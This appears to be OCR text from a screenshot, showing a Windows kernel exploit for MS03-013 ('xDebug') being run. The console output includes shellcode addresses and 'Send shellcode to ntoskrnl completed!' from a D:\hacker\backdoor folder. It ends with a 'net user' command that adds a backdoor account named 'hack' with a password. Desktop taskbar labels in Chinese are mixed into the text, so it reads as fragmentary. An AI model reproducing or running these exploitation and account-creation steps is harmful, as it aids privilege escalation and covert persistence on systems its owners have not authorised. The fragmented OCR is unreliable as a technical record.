 xDebug -> windows kernel exploit for MS03-013
Written by ey4s<cooleyas@21cn.com>
2003-05-23
DEBUG_EVENT --> create process
DEBUG_EVENT --> load dll
DEBUG_EVENT --> load dll
DEBUG_EVENT --> except
shellcode 0x00409978
realcode 0x00409B7C
ESP=0012FE64 CS=0x1B DS=0x23 ES=0x23 FS=0x38
DEBUG_EVENT --> except
DEBUG_EVENT --> load dll
DEBUG_EVENT --> load dll
DEBUG_EVENT --> load dll
DEBUG_EVENT --> load dll
DEBUG_EVENT --> load dll
Send shellcode to ntoskrnl completed!Wait for exit.
DEBUG_EVENT --> exit process
D:\hacker\backdoor\win0313ex>
开始 命令提示符 未命名-画图 D:\WINNT\System32\cmd... 11:06
图 2
D:\hacker\backdoor\win0313ex>net user
hack 135790 /add